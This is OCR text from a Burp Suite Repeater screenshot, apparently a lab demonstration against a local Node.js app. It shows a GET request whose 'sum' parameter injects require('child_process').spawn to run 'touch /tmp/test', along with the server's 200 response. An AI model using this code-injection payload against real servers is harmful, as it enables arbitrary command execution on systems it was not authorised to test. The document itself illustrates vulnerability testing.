 Applications Places burp-StartBurp Sun 01:02 1
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://localhost:8888 ?
Request
Raw Params Headers Hex
GET /calc?sum=require('child_process').spawn('touch',["/tmp/test"]) HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain
Date: Sun, 06 May 2018 05:02:15 GMT
Connection: close
Content-Length: 15
[object Object]
? < + > Type a search term 0 matches
Done 136 bytes | 13 millis